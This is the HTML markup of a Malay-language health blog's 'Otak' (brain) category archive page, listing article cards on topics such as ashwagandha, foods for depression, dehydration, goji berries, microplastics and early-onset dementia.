					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74a8c9d0" data-id="74a8c9d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74206d08 elementor-widget elementor-widget-image" data-id="74206d08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://neuroversiti.com">
							<img width="333" height="83" src="https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo.png" class="attachment-large size-large wp-image-189213" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo.png 333w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-300x75.png 300w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-193x48.png 193w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-60x15.png 60w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-110x27.png 110w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-50x12.png 50w, https://neuroversiti.com/wp-content/uploads/2023/01/cropped-Full-Neuro-Logo-100x25.png 100w" sizes="(max-width: 333px) 100vw, 333px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-797cffdd" data-id="797cffdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0e344f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e0e344f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3e0e344f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189230"><a href="https://neuroversiti.com/elementor-189129/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292405"><a href="https://neuroversiti.com/login-course/" class="elementor-item menu-link">Online Course Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-189232"><a href="https://neuroversiti.com/blog/" class="elementor-item menu-link">Read<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189233"><a href="https://neuroversiti.com/category/kudapan/" class="elementor-sub-item menu-link">Kudapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-189234"><a href="https://neuroversiti.com/category/otak/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Otak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189235"><a href="https://neuroversiti.com/category/aktiviti/" class="elementor-sub-item menu-link">Aktiviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189236"><a href="https://neuroversiti.com/category/tidur/" class="elementor-sub-item menu-link">Tidur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292404"><a href="#" class="elementor-item elementor-item-anchor menu-link">Shop<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189237"><a href="https://neuroversiti.com/supersale-2023/" class="elementor-sub-item menu-link">Offer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287596"><a href="https://neuroversiti.com/my-account/wt-smart-coupon/" class="elementor-sub-item menu-link">My Account</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e0e344f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189230"><a href="https://neuroversiti.com/elementor-189129/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292405"><a href="https://neuroversiti.com/login-course/" class="elementor-item menu-link" tabindex="-1">Online Course Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-189232"><a href="https://neuroversiti.com/blog/" class="elementor-item menu-link" tabindex="-1">Read<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189233"><a href="https://neuroversiti.com/category/kudapan/" class="elementor-sub-item menu-link" tabindex="-1">Kudapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-189234"><a href="https://neuroversiti.com/category/otak/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Otak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189235"><a href="https://neuroversiti.com/category/aktiviti/" class="elementor-sub-item menu-link" tabindex="-1">Aktiviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189236"><a href="https://neuroversiti.com/category/tidur/" class="elementor-sub-item menu-link" tabindex="-1">Tidur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292404"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Shop<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189237"><a href="https://neuroversiti.com/supersale-2023/" class="elementor-sub-item menu-link" tabindex="-1">Offer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287596"><a href="https://neuroversiti.com/my-account/wt-smart-coupon/" class="elementor-sub-item menu-link" tabindex="-1">My Account</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a126e91 elementor-hidden-mobile" data-id="1a126e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e73051 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="3e73051" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://neuroversiti.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3e73051">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-3e73051" placeholder="Cari Artikel..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b59ae8a elementor-hidden-mobile" data-id="b59ae8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8d340b elementor-align-center elementor-widget elementor-widget-button" data-id="b8d340b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://neuroversiti.com/login-course/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="189209" class="elementor elementor-189209 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4deb4c67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4deb4c67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5351bd5f" data-id="5351bd5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428d0bfd elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="428d0bfd" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Otak</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b732126 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="b732126" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://neuroversiti.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b732126">Search</label>

					
					<input id="elementor-search-form-b732126" placeholder="Cari Artikel..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73235920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73235920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-728bf690" data-id="728bf690" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-241422f2 elementor-widget elementor-widget-heading" data-id="241422f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">10 Artikel Top Otak</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3b84e5e5 elementor-widget elementor-widget-jet-listing-grid" data-id="3b84e5e5" data-element_type="widget" id="topartikel" data-settings="{&quot;columns&quot;:&quot;5&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__scroll-slider jet-listing-grid__scroll-slider-mobile"><div class="jet-listing-grid__items grid-col-desk-5 grid-col-tablet-5 grid-col-mobile-2 jet-listing-grid--189169 jet-equal-columns__wrapper"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:189169,&quot;posts_num&quot;:10,&quot;columns&quot;:5,&quot;columns_tablet&quot;:5,&quot;columns_mobile&quot;:2,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;scroll&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;yes&quot;,&quot;scroll_slider_on&quot;:[&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;topartikel&quot;}}" data-page="1" data-pages="45" data-listing-source="posts" data-listing-id="189169" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-319754 jet-equal-columns" data-post-id="319754" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kelebihan-ashwagandha/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1024" height="682" src="https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1-1024x682.jpg" class="attachment-large size-large wp-image-319760" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1-1024x682.jpg 1024w, https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1-300x200.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1-768x512.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1-600x400.jpg 600w, https://neuroversiti.com/wp-content/uploads/2025/11/kelebihan-aswagandha-1.jpg 1075w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">12 Kelebihan Ashwagandha untuk Kesihatan Badan &amp; Minda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">460</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/kelebihan-ashwagandha/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-319528 jet-equal-columns" data-post-id="319528" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/kurangkan-kemurungan/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="985" height="537" src="https://neuroversiti.com/wp-content/uploads/2025/11/kurangkan-kemurungan.jpg" class="attachment-large size-large wp-image-319530" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/11/kurangkan-kemurungan.jpg 985w, https://neuroversiti.com/wp-content/uploads/2025/11/kurangkan-kemurungan-300x164.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/11/kurangkan-kemurungan-768x419.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/11/kurangkan-kemurungan-600x327.jpg 600w" sizes="(max-width: 985px) 100vw, 985px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">9 Makanan Bantu Kurangkan Kemurungan Secara Semula Jadi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">769</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/kurangkan-kemurungan/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-318036 jet-equal-columns" data-post-id="318036" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/tanda-air-kurang/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="985" height="537" src="https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3.jpg" class="attachment-large size-large wp-image-318042" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3.jpg 985w, https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3-300x164.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3-768x419.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3-88x48.jpg 88w, https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3-176x96.jpg 176w, https://neuroversiti.com/wp-content/uploads/2025/10/bahaya-kurang-air-3-600x327.jpg 600w" sizes="(max-width: 985px) 100vw, 985px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kurang Minum Air: Bahaya Senyap Pada Otak &amp; Badan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">408</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/tanda-air-kurang/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-318178 jet-equal-columns" data-post-id="318178" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/khasiat-goji-beri/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="800" src="https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2.webp" class="attachment-large size-large wp-image-318182" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2.webp 800w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-300x300.webp 300w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-150x150.webp 150w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-768x768.webp 768w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-32x32.webp 32w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-48x48.webp 48w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-96x96.webp 96w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-600x600.webp 600w, https://neuroversiti.com/wp-content/uploads/2025/10/goji-beri-2-100x100.webp 100w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">17 Khasiat Goji Beri Untuk Tenaga, Kulit dan Otak</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">243</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/khasiat-goji-beri/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316575 jet-equal-columns" data-post-id="316575" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/mikroplastik-dalam-otak/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="985" height="537" src="https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1.jpg" class="attachment-large size-large wp-image-316581" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1.jpg 985w, https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1-300x164.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1-768x419.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1-88x48.jpg 88w, https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1-176x96.jpg 176w, https://neuroversiti.com/wp-content/uploads/2025/10/mikroplastik-dalam-otak-1-600x327.jpg 600w" sizes="(max-width: 985px) 100vw, 985px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mikroplastik dalam Otak: Ancaman Senyap untuk Generasi Muda</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">353</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://neuroversiti.com/mikroplastik-dalam-otak/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-316460 jet-equal-columns" data-post-id="316460" ><div class="jet-engine-listing-overlay-wrap" data-url="https://neuroversiti.com/nyanyuk-usia-muda/">		<div data-elementor-type="jet-listing-items" data-elementor-id="189169" class="elementor elementor-189169" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a20d82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a20d82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4721427" data-id="4721427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ef3538 featimage elementor-widget elementor-widget-image" data-id="0ef3538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="985" height="537" src="https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4.jpg" class="attachment-large size-large wp-image-316472" alt="" srcset="https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4.jpg 985w, https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4-300x164.jpg 300w, https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4-768x419.jpg 768w, https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4-88x48.jpg 88w, https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4-176x96.jpg 176w, https://neuroversiti.com/wp-content/uploads/2025/09/nyanyuk-usia-muda-4-600x327.jpg 600w" sizes="(max-width: 985px) 100vw, 985px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cc4d22 elementor-widget elementor-widget-heading" data-id="1cc4d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7 Punca Nyanyuk di Usia Muda &amp; Kenapa Ia Terjadi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-536cf8d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="536cf8d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fire-alt"></i>						</span>
										<span class="elementor-icon-list-text">375</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
